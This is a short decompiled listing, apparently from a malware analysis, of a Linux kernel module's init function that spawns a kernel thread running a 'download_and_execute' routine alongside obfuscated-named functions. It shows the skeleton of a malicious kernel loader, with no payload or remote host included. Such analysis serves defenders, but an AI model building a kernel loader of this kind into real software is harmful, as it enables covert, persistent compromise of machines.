 1 __int64 init_module()
2 {
3 unsigned __int64 runner_task; // rax
4 unsigned __int64 runner_task_1; // rax
5 __int64 runner_task_2; // rbx
6
7 _fentry__();
8 ULRYvXzICzy880dO();
9 runner_task = kthread_create_on_node(download_and_execute, 0, 0xFFFFFFFFLL, "download_thread");
10 if ( runner_task <= 0xFFFFFFFFFFFFF000LL )
11 wake_up_process(runner_task);
12 runner_task_1 = kthread_create_on_node(tnZVpIShr75djGgY, 0, 0xFFFFFFFFLL, "kthread_module");
13 runner_task_2 = runner_task_1;
14 if ( runner_task_1 <= 0xFFFFFFFFFFFFF000LL )
15 wake_up_process(runner_task_1);
16 ::runner_task = runner_task_2;
17 if ( runner_task_2 )
18 {
19 if ( _InterlockedIncrement((volatile signed __int32 *)(runner_task_2 + 32)) < 0 )
20 BUG();
21 msleep(1000);
22 _wake_up(&runner_wait_queue, 3, 1, 0);
23 }
24 return 0;
25 }